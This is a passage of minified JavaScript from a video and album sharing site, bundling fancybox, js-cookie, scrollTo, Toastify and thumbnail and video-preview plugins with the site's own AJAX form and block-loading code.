href=\"https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\" fill=\"#fff\"/></svg><span>Pinterest</span></a></p><p><input class=\"fancybox-share__input\" type=\"text\" value=\"{{url_raw}}\" onclick=\"select()\" /></p></div>"
		}
	}), s(a).on("click", "[data-fancybox-share]", function() {
		var n = s.fancybox.getInstance(),
			a = n.current || null,
			i, r;
		a && ("function" === s.type(a.opts.share.url) && (i = a.opts.share.url.apply(a, [n, a])), r = a.opts
			.share.tpl.replace(/\{\{media\}\}/g, "image" === a.type ? encodeURIComponent(a.src) : "")
			.replace(/\{\{url\}\}/g, encodeURIComponent(i)).replace(/\{\{url_raw\}\}/g, e(i)).replace(
				/\{\{descr\}\}/g, n.$caption ? encodeURIComponent(n.$caption.text()) : ""), s.fancybox
		.open({
				src: n.translate(n, r),
				type: "html",
				opts: {
					touch: !1,
					animationEffect: !1,
					afterLoad: function(a, t) {
						n.$refs.container.one("beforeClose.fb", function() {
							a.close(null, 0)
						}), t.$content.find(".fancybox-share__button").click(function() {
							return window.open(this.href, "Share", "width=550, height=450"),
								!1
						})
					},
					mobile: {
						autoFocus: !1
					}
				}
			}))
	})
}(document, jQuery),
function(l, t, s) {
	"use strict";

	function r() {
		var t = l.location.hash.substr(1),
			e = t.split("-"),
			n = 1 < e.length && /^\+?\d+$/.test(e[e.length - 1]) ? parseInt(e.pop(-1), 10) || 1 : 1,
			o = e.join("-");
		return {
			hash: t,
			index: 1 > n ? 1 : n,
			gallery: o
		}
	}

	function n(e) {
		"" !== e.gallery && s("[data-fancybox='" + s.escapeSelector(e.gallery) + "']").eq(e.index - 1).focus().trigger(
			"click.fb-start")
	}

	function d(a) {
		var t, o;
		return !!a && (t = a.current ? a.current.opts : a.opts, o = t.hash || (t.$orig ? t.$orig.data("fancybox") || t
			.$orig.data("fancybox-trigger") : ""), "" !== o && o)
	}
	s.escapeSelector || (s.escapeSelector = function(n) {
		var t = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
		return (n + "").replace(t, function(n, t) {
			return t ? "\0" === n ? "\uFFFD" : n.slice(0, -1) + "\\" + n.charCodeAt(n.length - 1)
				.toString(16) + " " : "\\" + n
		})
	}), s(function() {
		!1 !== s.fancybox.defaults.hash && (s(t).on({
			"onInit.fb": function(o, t) {
				var e, i;
				!1 !== t.group[t.currIndex].opts.hash && (e = r(), i = d(t), i && e.gallery &&
					i == e.gallery && (t.currIndex = e.index - 1))
			},
			"beforeShow.fb": function(e, n, o, a) {
				var i;
				o && !1 !== o.opts.hash && (i = d(n), i && (n.currentHash = i + (1 < n.group
						.length ? "-" + (o.index + 1) : ""), l.location.hash !== "#" + n
					.currentHash && (a && !n.origHash && (n.origHash = l.location.hash),
						n.hashTimer && clearTimeout(n.hashTimer), n.hashTimer =
						setTimeout(function() {
							"replaceState" in l.history ? (l.history[a ?
									"pushState" : "replaceState"]({}, t.title, l
									.location.pathname + l.location.search +
									"#" + n.currentHash), a && (n
									.hasCreatedHistory = !0)) : l.location.hash = n
								.currentHash, n.hashTimer = null
						}, 300))))
			},
			"beforeClose.fb": function(e, n, o) {
				!1 !== o.opts.hash && (clearTimeout(n.hashTimer), n.currentHash && n
					.hasCreatedHistory ? l.history.back() : n.currentHash && (
						"replaceState" in l.history ? l.history.replaceState({}, t.title, l
							.location.pathname + l.location.search + (n.origHash || "")) : l
						.location.hash = n.origHash), n.currentHash = null)
			}
		}), s(l).on("hashchange.fb", function() {
			var a = r(),
				i = null;
			s.each(s(".fancybox-container").get().reverse(), function(e, t) {
					var n = s(t).data("FancyBox");
					if (n && n.currentHash) return i = n, !1
				}), i ? i.currentHash === a.gallery + "-" + a.index || 1 === a.index && i
				.currentHash == a.gallery || (i.currentHash = null, i.close()) : "" !== a.gallery &&
				n(a)
		}), setTimeout(function() {
			s.fancybox.getInstance() || n(r())
		}, 50))
	})
}(window, document, jQuery),
function(a, t) {
	"use strict";
	var i = new Date().getTime();
	t(a).on({
		"onInit.fb": function(n, s) {
			s.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll", function(e) {
				var n = s.current,
					o = new Date().getTime();
				2 > s.group.length || !1 === n.opts.wheel || "auto" === n.opts.wheel && "image" !==
					n.type || (e.preventDefault(), e.stopPropagation(), n.$slide.hasClass(
						"fancybox-animated") || (e = e.originalEvent || e, 250 > o - i || (i =
						o, s[0 > (-e.deltaY || -e.deltaX || e.wheelDelta || -e.detail) ?
							"next" : "previous"]())))
			})
		}
	})
}(document, jQuery), ! function(a) {
	var e;
	if ("function" == typeof define && define.amd && (define(a), e = !0), "object" == typeof exports && (module
			.exports = a(), e = !0), !e) {
		var i = window.Cookies,
			t = window.Cookies = a();
		t.noConflict = function() {
			return window.Cookies = i, t
		}
	}
}(function() {
	function a() {
		for (var a = 0, i = {}, n; a < arguments.length; a++)
			for (var s in n = arguments[a], n) i[s] = n[s];
		return i
	}

	function i(t) {
		return t.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent)
	}
	return function e(s) {
		function o() {}

		function r(e, r, l) {
			if ("undefined" != typeof document) {
				"number" == typeof(l = a({
					path: "/"
				}, o.defaults, l)).expires && (l.expires = new Date(1 * new Date + 864e5 * l.expires)), l
					.expires = l.expires ? l.expires.toUTCString() : "";
				try {
					var d = JSON.stringify(r);
					/^[\{\[]/.test(d) && (r = d)
				} catch (t) {}
				r = s.write ? s.write(r, e) : encodeURIComponent(r + "").replace(
						/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent), e =
					encodeURIComponent(e + "").replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(
						/[\(\)]/g, escape);
				var c = "";
				for (var p in l) l[p] && (c += "; " + p, !0 !== l[p] && (c += "=" + l[p].split(";")[0]));
				return document.cookie = e + "=" + r + c
			}
		}

		function t(n, e) {
			if ("undefined" != typeof document) {
				for (var t = {}, o = document.cookie ? document.cookie.split("; ") : [], r = 0; r < o
					.length; r++) {
					var l = o[r].split("="),
						d = l.slice(1).join("=");
					e || "\"" !== d.charAt(0) || (d = d.slice(1, -1));
					try {
						var p = i(l[0]);
						if (d = (s.read || s)(d, p) || i(d), e) try {
							d = JSON.parse(d)
						} catch (t) {}
						if (t[p] = d, n === p) break
					} catch (t) {}
				}
				return n ? t[n] : t
			}
		}
		return o.set = r, o.get = function(n) {
			return t(n, !1)
		}, o.getJSON = function(n) {
			return t(n, !0)
		}, o.remove = function(e, n) {
			r(e, "", a(n, {
				expires: -1
			}))
		}, o.defaults = {}, o.withConverter = e, o
	}(function() {})
});
(function(e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof module && module
		.exports ? module.exports = e(require("jquery")) : e(jQuery)
})(function(o) {
	"use strict";

	function i(e) {
		return !e.nodeName || -1 !== o.inArray(e.nodeName.toLowerCase(), ["iframe", "#document", "html", "body"])
	}

	function t(e) {
		return o.isFunction(e) || o.isPlainObject(e) ? e : {
			top: e,
			left: e
		}
	}
	var s = o.scrollTo = function(e, t, n) {
		return o(window).scrollTo(e, t, n)
	};
	return s.defaults = {
		axis: "xy",
		duration: 0,
		limit: !0
	}, o.fn.scrollTo = function(n, l, p) {
		"object" == typeof l && (p = l, l = 0), "function" == typeof p && (p = {
			onAfter: p
		}), "max" === n && (n = 9E9), p = o.extend({}, s.defaults, p), l = l || p.duration;
		var y = p.queue && 1 < p.axis.length;
		return y && (l /= 2), p.offset = t(p.offset), p.over = t(p.over), this.each(function() {
			function u(e) {
				var t = o.extend({}, p, {
					queue: !0,
					duration: l,
					complete: e && function() {
						e.call(x, r, p)
					}
				});
				_.animate(w, t)
			}
			if (null !== n) {
				var b = i(this),
					x = b ? this.contentWindow || window : this,
					_ = o(x),
					r = n,
					w = {},
					C;
				switch (typeof r) {
					case "number":
					case "string":
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(r)) {
							r = t(r);
							break
						}
						r = b ? o(r) : o(r, x);
					case "object":
						if (0 === r.length) return;
						(r.is || r.style) && (C = (r = o(r)).offset());
				}
				var T = o.isFunction(p.offset) && p.offset(x, r) || p.offset;
				o.each(p.axis.split(""), function(e, t) {
					var a = "x" === t ? "Left" : "Top",
						o = a.toLowerCase(),
						i = "scroll" + a,
						l = _[i](),
						c = s.max(x, t);
					C ? (w[i] = C[o] + (b ? 0 : l - _.offset()[o]), p.margin && (w[i] -=
								parseInt(r.css("margin" + a), 10) || 0, w[i] -= parseInt(r.css(
									"border" + a + "Width"), 10) || 0), w[i] += T[o] || 0, p
							.over[o] && (w[i] += r["x" === t ? "width" : "height"]() * p.over[
								o])) : (a = r[o], w[i] = a.slice && "%" === a.slice(-1) ?
							parseFloat(a) / 100 * c : a), p.limit && /^\d+$/.test(w[i]) && (w[
							i] = 0 >= w[i] ? 0 : Math.min(w[i], c)), !e && 1 < p.axis.length &&
						(l === w[i] ? w = {} : y && (u(p.onAfterFirst), w = {}))
				}), u(p.onAfter)
			}
		})
	}, s.max = function(e, t) {
		var n = "x" === t ? "Width" : "Height",
			a = "scroll" + n;
		if (!i(e)) return e[a] - o(e)[n.toLowerCase()]();
		var n = "client" + n,
			s = e.ownerDocument || e.document,
			r = s.documentElement,
			s = s.body;
		return Math.max(r[a], s[a]) - Math.min(r[n], s[n])
	}, o.Tween.propHooks.scrollLeft = o.Tween.propHooks.scrollTop = {
		get: function(e) {
			return o(e.elem)[e.prop]()
		},
		set: function(e) {
			var t = this.get(e);
			if (e.options.interrupt && e._last && e._last !== t) return o(e.elem).stop();
			var n = Math.round(e.now);
			t !== n && (o(e.elem)[e.prop](n), e._last = this.get(e))
		}
	}, s
}), ! function(e, t) {
	"object" == typeof module && module.exports ? module.exports = t() : e.Toastify = t()
}(this, function() {
	function r(e, t) {
		return e && "string" == typeof t && !!(e.className && -1 < e.className.trim().split(/\s+/gi).indexOf(t))
	}
	var e = function(n) {
			return new e.lib.init(n)
		},
		n = {
			success: "<svg viewBox=\"0 0 426.667 426.667\" width=\"18\" height=\"18\"><path d=\"M213.333 0C95.518 0 0 95.514 0 213.333s95.518 213.333 213.333 213.333c117.828 0 213.333-95.514 213.333-213.333S331.157 0 213.333 0zm-39.134 322.918l-93.935-93.931 31.309-31.309 62.626 62.622 140.894-140.898 31.309 31.309-172.203 172.207z\" fill=\"#6ac259\"/></svg>",
			info: "<svg viewBox=\"0 0 23.625 23.625\" width=\"18\" height=\"18\"><path d=\"M11.812 0C5.289 0 0 5.289 0 11.812s5.289 11.813 11.812 11.813 11.813-5.29 11.813-11.813S18.335 0 11.812 0zm2.459 18.307c-.608.24-1.092.422-1.455.548a3.838 3.838 0 0 1-1.262.189c-.736 0-1.309-.18-1.717-.539s-.611-.814-.611-1.367c0-.215.015-.435.045-.659a8.23 8.23 0 0 1 .147-.759l.761-2.688c.067-.258.125-.503.171-.731.046-.23.068-.441.068-.633 0-.342-.071-.582-.212-.717-.143-.135-.412-.201-.813-.201-.196 0-.398.029-.605.09-.205.063-.383.12-.529.176l.201-.828c.498-.203.975-.377 1.43-.521a4.225 4.225 0 0 1 1.29-.218c.731 0 1.295.178 1.692.53.395.353.594.812.594 1.376 0 .117-.014.323-.041.617a4.129 4.129 0 0 1-.152.811l-.757 2.68a7.582 7.582 0 0 0-.167.736 3.892 3.892 0 0 0-.073.626c0 .356.079.599.239.728.158.129.435.194.827.194.185 0 .392-.033.626-.097.232-.064.4-.121.506-.17l-.203.827zm-.134-10.878a1.807 1.807 0 0 1-1.275.492c-.496 0-.924-.164-1.28-.492a1.57 1.57 0 0 1-.533-1.193c0-.465.18-.865.533-1.196a1.812 1.812 0 0 1 1.28-.497c.497 0 .923.165 1.275.497.353.331.53.731.53 1.196 0 .467-.177.865-.53 1.193z\" fill=\"#006DF0\"/></svg>",
			warn: "<svg viewBox=\"0 0 310.285 310.285\" width=\"18\" height=\"18\"><path d=\"M264.845 45.441C235.542 16.139 196.583 0 155.142 0 113.702 0 74.743 16.139 45.44 45.441 16.138 74.743 0 113.703 0 155.144c0 41.439 16.138 80.399 45.44 109.701 29.303 29.303 68.262 45.44 109.702 45.44s80.399-16.138 109.702-45.44c29.303-29.302 45.44-68.262 45.44-109.701.001-41.441-16.137-80.401-45.439-109.703zm-132.673 3.895a12.587 12.587 0 0 1 9.119-3.873h28.04c3.482 0 6.72 1.403 9.114 3.888 2.395 2.485 3.643 5.804 3.514 9.284l-4.634 104.895c-.263 7.102-6.26 12.933-13.368 12.933H146.33c-7.112 0-13.099-5.839-13.345-12.945L128.64 58.594c-.121-3.48 1.133-6.773 3.532-9.258zm23.306 219.444c-16.266 0-28.532-12.844-28.532-29.876 0-17.223 12.122-30.211 28.196-30.211 16.602 0 28.196 12.423 28.196 30.211.001 17.591-11.456 29.876-27.86 29.876z\" fill=\"#FFDA44\"/></svg>",
			error: "<svg viewBox=\"0 0 51.976 51.976\" width=\"18\" height=\"18\"><path d=\"M44.373 7.603c-10.137-10.137-26.632-10.138-36.77 0-10.138 10.138-10.137 26.632 0 36.77s26.632 10.138 36.77 0c10.137-10.138 10.137-26.633 0-36.77zm-8.132 28.638a2 2 0 0 1-2.828 0l-7.425-7.425-7.778 7.778a2 2 0 1 1-2.828-2.828l7.778-7.778-7.425-7.425a2 2 0 1 1 2.828-2.828l7.425 7.425 7.071-7.071a2 2 0 1 1 2.828 2.828l-7.071 7.071 7.425 7.425a2 2 0 0 1 0 2.828z\" fill=\"#D80027\"/></svg>"
		};
	return e.lib = e.prototype = {
		toastify: "1.3.2",
		constructor: e,
		init: function(e) {
			return e || (e = {}), this.options = {}, this.options.text = e.text || "Data missing", this
				.options.type = e.type || "info", this.options.duration = e.duration || 5e3, this.options
				.selector = e.selector, this.options.callback = e.callback || function() {}, this.options
				.destination = e.destination, this.options.newWindow = e.newWindow || !1, this.options
				.close = e.close || !1, this.options.gravity = e.gravity || "bottom", this.options
				.position = e.position || "center", this.options.backgroundColor = e.backgroundColor, this
				.options.className = e.className || "", this
		},
		buildToast: function() {
			if (!this.options) throw "Toastify is not initialized";
			var e = document.createElement("div");
			if (e.className = "toast on " + this.options.className, e.className += " toast-" + this.options
				.gravity, e.className += " toast-" + this.options.position, e.className += " toast-" + this
				.options.type, this.options.backgroundColor && (e.style.background = this.options
					.backgroundColor), e.innerHTML = n[this.options.type] + this.options.text, !0 === this
				.options.close) {
				var t = document.createElement("span");
				t.innerHTML = "&#10006;", t.className = "toast-close", t.addEventListener("click", function(
					e) {
					e.stopPropagation(), this.removeElement(e.target.parentElement), window
						.clearTimeout(e.target.parentElement.timeOutValue)
				}.bind(this));
				var a = 0 < window.innerWidth ? window.innerWidth : screen.width;
				!0 === this.options.positionLeft && 360 < a ? e.insertAdjacentElement("afterbegin", t) : e
					.appendChild(t)
			}
			return void 0 !== this.options.destination && e.addEventListener("click", function(e) {
				e.stopPropagation(), !0 === this.options.newWindow ? window.open(this.options
					.destination, "_blank") : window.location = this.options.destination
			}.bind(this)), e
		},
		showToast: function() {
			var n = this.buildToast(),
				a;
			if (!(a = void 0 === this.options.selector ? document.body : document.getElementById(this
					.options.selector))) throw "Root element is not defined";
			return a.insertBefore(n, a.firstChild), e.reposition(), n.timeOutValue = window.setTimeout(
				function() {
					this.removeElement(n)
				}.bind(this), this.options.duration), this
		},
		removeElement: function(n) {
			n.className = n.className.replace(" on", ""), window.setTimeout(function() {
				n.parentNode.removeChild(n), this.options.callback.call(n), e.reposition()
			}.bind(this), 400)
		}
	}, e.reposition = function() {
		for (var s = {
				top: 15,
				bottom: 15
			}, o = {
				top: 15,
				bottom: 15
			}, i = {
				top: 15,
				bottom: 15
			}, n = document.getElementsByClassName("toast"), e = 0, d; e < n.length; e++) {
			d = !0 === r(n[e], "toast-top") ? "toast-top" : "toast-bottom";
			var c = n[e].offsetHeight;
			d = d.substr(6, d.length - 1), 360 >= (0 < window.innerWidth ? window.innerWidth : screen.width) ? (
				n[e].style[d] = i[d] + "px", i[d] += c + 15) : !0 === r(n[e], "toast-left") ? (n[e].style[
				d] = s[d] + "px", s[d] += c + 15) : (n[e].style[d] = o[d] + "px", o[d] += c + 15)
		}
		return this
	}, e.lib.init.prototype = e.lib, e
}),
function(a) {
	function d() {
		if (t) {
			var n = o[t];
			n && n.thumb && n.thumbInitial && (n.thumb.src = n.thumbInitial)
		}
		t = null, m = null
	}

	function e(n, e, i) {
		if (d(), n) {
			var s = n.src;
			if (0 == s.indexOf("data:image")) return;
			if (0 < s.lastIndexOf("/")) var a = s.substring(0, s.lastIndexOf("/") + 1);
			var r = n.id;
			r || (r = "rid_" + new Date().getTime(), n.id = r);
			var p = 1;
			0 <= n.src.indexOf("" + a + p + ".jpg") && (p = 2), o[r] = {
				thumb: n,
				thumbInitial: s,
				prefix: a,
				count: e,
				ext: ".jpg",
				idx: p - 1
			}, o[r].thumb && (m = new Date().getTime(), t = r, g(r, m, i))
		}
	}

	function g(n, e, i) {
		var s = o[n];
		if (s) {
			var r = s.thumb,
				a = s.prefix,
				u = s.count,
				l = s.ext,
				c = s.idx;
			c = c == u ? 1 : c + 1, s.idx = c;
			var f = a + c + (l ? l : ".jpg"),
				p = new Image;
			p.onload = function() {
				n == t && e == m && (0 == p.width && g(n, e, i), r.src = f, setTimeout(function() {
					g(n, e, i)
				}, 1e3 * i))
			}, p.onerror = function() {
				n == t && e == m && g(n, e, i)
			}, p.src = f, o[n] = s
		}
	}
	var o = {},
		t = null,
		m = null;
	a.fn.thumbs = function(n) {
		return this.each(function() {
			var t = a(this),
				i = parseInt(t.attr("data-cnt"));
			i && 1 < i && (t.mouseover(function() {
				e(this, i, n || .8)
			}), t.mouseout(function() {
				d()
			}))
		}), this
	}
}(jQuery), ! function(t) {
	function n() {
		a && (t(a.parentNode).removeClass("preview-loading"), t(a).remove()), o && clearTimeout(o), a = null, o = null
	}
	var a = null,
		o = null;
	t(document).mousemove(function(o) {
		if (a) {
			var i = t(a).offset(),
				e = o.pageX,
				s = o.pageY;
			(e < i.left || e > i.left + t(a).width() || s < i.top || s > i.top + t(a).height()) && n()
		}
	}), t(window).on("blur", function() {
		n()
	}), t.fn.videopreview = function() {
		return this.each(function() {
			var i = this,
				e = t(this).attr("data-preview");
			e && t(this).mouseover(function() {
				n(), o = setTimeout(function() {
						t(i.parentNode).addClass("preview-loading")
					}, 100), a = document.createElement("VIDEO"), t(a).css({
						position: "absolute",
						left: "0",
						top: "0",
						visibility: "hidden"
					}), t(a).on("error", function() {
						n()
					}), t(a).on("loadeddata", function() {
						o && clearTimeout(o), t(a.parentNode).removeClass("preview-loading"), t(
							a).css({
							visibility: "visible"
						})
					}), a.controls = !1, a.autoplay = !0, a.muted = !0, a.loop = !0, a.src = e, i
					.parentNode.appendChild(a)
			})
		}), this
	}
}(jQuery);
$(document).ready(function() {
	String.prototype.trim = function() {
			return this.replace(/^\s+/, "").replace(/\s+$/, "")
		}, "ontouchstart" in document || $("body").addClass("no-touch"), $.fn.exists = function() {
			return 0 < this.length
		},
		function() {
			for (var e = {}, t = window.pageContext, n = {
					effect: "fadeIn",
					placeholder: "[data-uri]",
					threshold: 200
				}, a = {
					list_videos_my_favourite_videos: 1,
					list_videos_my_uploaded_videos: 1,
					list_albums_my_favourite_albums: 1,
					list_albums_my_created_albums: 1,
					list_playlists_my_created_playlists: 1,
					list_dvds_my_created_channels: 1,
					list_videos_my_channel_videos: 1,
					list_members_subscriptions_my_subscriptions: 1,
					list_videos_videos_from_my_subscriptions: 1,
					list_albums_albums_from_my_subscriptions: 1,
					list_videos_my_purchased_videos: 1,
					list_albums_my_purchased_albums: 1,
					list_members_my_conversations: 1,
					list_members_my_friends: 1,
					list_messages_my_conversation_messages: 1
				}, o = /iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator
					.appVersion), s = function(e, n) {
					if (t && t[n])
						for (var a in t[n]) t[n].hasOwnProperty(a) && (e[a] = t[n][a]);
					return e
				}, r = function(e, t) {
					if ("undefined" == typeof t && (t = 400), e.exists()) {
						var n = $(document).scrollTop(),
							a = n + $(window).height(),
							o = e.offset().top;
						if (o > n && o < a) return
					}
					$.scrollTo(e, t, {
						offset: -100
					})
				}, l = function(e) {
					var t = {};
					if (e)
						for (var n = e.split(";"), a = 0, o; a < n.length; a++)
							if (o = n[a].split(":"), 2 == o.length)
								for (var s = o[0].split("+"), r = 0; r < s.length; r++) t[s[r]] =
									decodeURIComponent(o[1]).replace(/[+]/g, " ");
					return t
				}, d = function(t, n, a, o) {
					var i = a.url ? a.url : window.location.href;
					0 < i.indexOf("#") && (i = i.substring(0, i.indexOf("#"))), $.ajax({
						url: i + (0 <= i.indexOf("?") ? "&" : "?") +
							"mode=async&function=get_block&block_id=" + t + (o ? "&" + $.param(o) :
								""),
						type: "GET",
						cache: !1,
						beforeSend: function() {
							$(n).block({
								message: null
							}), $(n).prop("disabled", !0), a.beforeSend && a.beforeSend(n)
						},
						complete: function() {
							$(n).unblock(), $(n).prop("disabled", !1), a.complete && a.complete(
								n)
						},
						success: function(i) {
							e[t] = o, a.success && a.success(n, i)
						},
						error: function() {
							a.error && a.error(n)
						}
					})
				}, c = function(e, t, n) {
					var a = window.location.href;
					0 < a.indexOf("#") && (a = a.substring(0, a.indexOf("#"))), $.ajax({
						url: a + (0 <= a.indexOf("?") ? "&" : "?") + "mode=async&format=json&" + $
							.param(t),
						type: "GET",
						beforeSend: function() {
							$(e).block({
								message: null
							}), $(e).prop("disabled", !0)
						},
						complete: function() {
							$(e).unblock(), $(e).prop("disabled", !1)
						},
						success: function(e) {
							"object" != typeof e && (e = JSON.parse(e)), e && n && n(e)
						}
					})
				}, p = function(e, n) {
					var a = function(e, t) {
							var n = e.parents(".modal-dialog");
							n.exists() && (e = n), t ? (e.block({
								message: null
							}), e.prop("disabled", !0)) : (e.unblock(), e.prop("disabled", !1))
						},
						o = "Unexpected server response received. Please contact support.";
					t && t.server_error && (o = t.server_error), e.ajaxForm({
						data: {
							format: "json",
							mode: "async"
						},
						beforeSerialize: function() {
							var t = e.find("[data-form-populate-from]");
							t.each(function() {
								var t = $(this).attr("data-form-populate-from");
								if (t) {
									var n = e.find("[name=\"" + t + "\"]");
									n.exists() && $(this).val(n.val())
								}
							}), n && n.beforeSerialize && n.beforeSerialize(e)
						},
						beforeSubmit: function(t) {
							var o = e.attr("data-confirm") || "";
							if (o && !confirm(o)) return !1;
							var i = !0;
							return n && n.beforeSubmit && (i = n.beforeSubmit(e, t)), a(e, i), i
						},
						uploadProgress: function(t, a, o, i) {
							n && n.uploadProgress && n.uploadProgress(e, i)
						},
						success: function(t, s, l) {
						},
						error: function() {
							e.find(".alert-danger").html(o).fadeIn(), r(e, 0), n && n.error && n
								.error(e), a(e, !1)
						},
						complete: function() {
							n && n.complete && n.complete(e)
						}
					}), e.find("input, select, textarea").each(function() {
						var e = $(this),
							t = function() {
								e.parents(".form-group").removeClass("error"), e.parents(
									".file-control").find("[type=\"text\"]").removeClass(
									"error")
							};
						e.change(t), ("textarea" == e.get(0).tagName.toLowerCase() || "text" == e
							.get(0).type || "password" == e.get(0).type) && e.keypress(t)
					}), e.find(".file-control [type=\"file\"]").change(function() {
						var e = $(this),
							t = e.val();
						0 <= t.lastIndexOf("/") && (t = t.substring(t.lastIndexOf("/") + 1)), 0 <= t
							.lastIndexOf("\\") && (t = t.substring(t.lastIndexOf("\\") + 1));
						var n = e.prop("files");
						if (n && 1 < n.length) {
							t = "";
							for (var a = 0; a < n.length; a++) {
								if (t && (t += ", "), 3 <= a) {
									t += "...";
									break
								}
								t += n[a].name
							}
						}
						var o = e.parents(".file-control");
						if (e.attr("multiple") && (!n || 1 == n.length)) {
							var s = o.clone(!0, !0);
							s.wrap("<form>").parent("form").trigger("reset"), s.unwrap(), o.parent()
								.append(s)
						}
						o.find("[type=\"text\"]").val(o.find(".button").html().trim() + " " + t)
					}), e.find(".list-selector").each(function() {
						var t = $(this);
						t.find("[type=\"text\"]").focus(function() {
							var e = $(this),
								n = t.attr("data-selector"),
								a = t.attr("data-name"),
								o = (t.attr("data-selected") || "").split(",");
							t.find(".list-selector-popup").exists() ? (t.find(
								".list-selector-popup").show(), t.find(
								"[name=\"filter\"]").focus()) : n && a && $.ajax({
								url: n,
								type: "GET",
								beforeSend: function() {
									e.block({
										message: null
									}), e.css({
										cursor: "wait"
									}), e.prop("disabled", !0)
								},
								complete: function() {
									e.unblock(), e.css({
										cursor: "text"
									}), e.prop("disabled", !1)
								},
								success: function(n) {
									for (var s = [], r = [], l = "", d = $(
											"<div class=\"list-selector-popup\">" +
											n + "</div>"), c = d.find(
											"[name=\"filter\"]"), p = 0, u; p <
										o.length; p++)
										if (u = o[p].trim(), u) {
											var g = d.find(
													"input[type=\"checkbox\"][value=\"" +
													u +
													"\"],input[type=\"radio\"][value=\"" +
													u + "\"]"),
												f = d.find("label[for=\"" + g
													.attr("id") + "\"]");
											g.prop("checked", !0), s.push(u), r
												.push(f.html())
										} t.append(d), d.find(
											"input[type=\"checkbox\"]").click(
											function() {
												var n = $(this),
													o = 0,
													l = d.find("label[for=\"" +
														n.attr("id") + "\"]");
												if (l.html()) {
													var c = n.prop("value");
													if (n.prop("checked")) s
														.push(c), r.push(l
														.html()), t.append($(
															"<input type=\"hidden\" name=\"" +
															a +
															"[]\" value=\"" +
															c + "\"/>"));
													else {
														for (o = 0; o < s
															.length; o++)
															if (s[o] == c) {
																s.splice(o, 1),
																	r.splice(o,
																		1);
																break
															} t.find(
																"input[type=\"hidden\"][value=\"" +
																c + "\"]")
															.remove()
													}
													var p = "";
													for (o = 0; o < r
														.length; o++) "" != p &&
														(p += ", "), p += r[o];
													e.prop("value", p), e
														.change()
												}
											}).focus(function() {
											c.focus()
										}), d.find("input[type=\"radio\"]")
										.change(function() {
											var n = $(this),
												o = d.find("label[for=\"" +
													n.attr("id") + "\"]");
											if (o.html()) {
												var i = n.prop("value");
												n.prop("checked") && (t
													.find(
														"input[type=\"hidden\"][name=\"" +
														a + "[]\"]")
													.remove(), s[0] = i,
													r[0] = o.html(), t
													.append($(
														"<input type=\"hidden\" name=\"" +
														a +
														"[]\" value=\"" +
														i + "\"/>")));
												var l = r[0];
												e.prop("value", l), e
													.change()
											}
										}).focus(function() {
											c.focus()
										}), c.focus().keyup(function() {
											c.val() == l || (l = this.value
												.toLowerCase(), t.find(
													".item").each(
													function() {
														var e = $(this);
														"" == l ? e
															.show() : e
															.toggle(0 <=
																e.find(
																	"label"
																	)
																.html()
																.toLowerCase()
																.indexOf(
																	l))
													}))
										}), $(document).mouseup(function(n) {
											t.is(n.target) || 0 !== t.has(n
													.target).length || d
												.hide()
										})
								}
							})
						})
					}), e.find("[data-expand-id]").click(function() {
						var e = $(this),
							t = e.attr("data-expand-id");
						if (t) {
							var n = $("#" + t);
							e.hasClass("expand") ? (n.slideDown(400, function() {
								$(window).trigger("scroll")
							}), e.removeClass("expand").addClass("collapse")) : (n.slideUp(400,
									function() {}), e.removeClass("collapse").addClass(
								"expand"))
						}
					}), e.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								if (e.find("[data-action=\"choose\"] [type=\"radio\"]")
									.prop("checked", !1), t.prop("checked", !0), t.prop(
										"checked")) {
									e.find("[data-action=\"choose\"]").removeClass(
										"active"), $(this).addClass("active");
									var n = e.find(".captcha-control");
									n.exists() && ("payment_option" == t.attr("name") ? (n
											.append(n.parent().find(
												"[type=\"submit\"]")), n.parent().find(
												"label").removeClass("hidden"), n
											.removeClass("hidden")) :
										"card_package_id" == t.attr("name") && (n
											.parent().append(n.find(
												"[type=\"submit\"]")), n.parent().find(
												"label").addClass("hidden"), n.addClass(
												"hidden")))
								}
							}
						})
					})
				}, u = function(e, t, n) {
					$.fancybox.open({
						src: t,
						type: "ajax",
						opts: {
							afterShow: function(e, t) {
								n || (t.$content.find("[data-form=\"ajax\"]").each(function() {
									p($(this))
								}), t.$content.find("[data-fancybox=\"ajax\"]").each(
									function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this
												.href || $(this).attr(
													"data-href"))
										})
									})), n && n.call(this)
							},
							beforeClose: function(t, n) {
								return n.$content.find("[data-fancybox=\"refresh\"]").exists() ?
									e && e.attr("data-fancybox-refresh-id") ? g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0) : window
									.location.reload() : e && e.attr(
									"data-fancybox-refresh-id") && g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0), !0
							}
						}
					})
				}, g = function(n, a, o, i) {
					if (!n) return void window.location.reload();
					var s = null;
					e[n] && (s = e[n]);
					var l = {
							success: function(a, l) {
								e[n] = s;
								var d = .1;
								i || (d = 1), o && r($("#" + n)), $("#" + n).animate({
									opacity: d
								}, 400, function() {
									var e = document.createElement("div");
									e.innerHTML = l;
									var a = $(e).children().first();
									if ($(a).css("opacity", d), $(this).replaceWith(a), $("#" +
											n).animate({
											opacity: 1
										}, 400), _($("#" + n)), "undefined" != typeof Storage) {
										var o = "";
